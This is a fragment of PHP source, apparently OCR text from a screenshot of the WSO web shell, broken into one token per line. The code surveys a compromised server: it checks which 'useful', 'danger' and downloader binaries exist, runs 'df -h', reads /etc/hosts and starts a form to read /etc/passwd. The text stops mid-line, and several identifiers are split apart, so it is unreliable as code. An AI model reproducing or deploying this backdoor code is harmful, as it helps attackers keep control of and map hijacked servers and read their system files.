
if
(wsoWhich(
$item
))

$temp
[] = 
$item
;

                wsoSecParam(
'Userful'
, implo
de(
', '
,
$temp
));

$temp
=
array
();

foreach
 (
$danger
as
$item
)

if
(wsoWhich(
$item
))

$temp
[] = 
$item
;

                wsoSecParam(
'Danger'
, implod
e(
', '
,
$temp
));

$temp
=
array
();

foreach
 (
$downloaders
as
$it
em
)

if
(wsoWhich(
$item
))

$temp
[] = 
$item
;

                wsoSecParam(
'Downloaders'
, i
mplode(
', '
,
$temp
));

echo
'<br/>'
;

                wsoSecParam(
'HDD space'
, wso
Ex(
'df -h'
));

                wsoSecParam(
'Hosts'
, @file_g
et_contents(
'/etc/hosts'
));

echo
'<br/><span>posix_getpw
uid ("Read" /etc/passwd)</span><table><form 
onsubmit=\'g(null,null,"5",this.param1.valu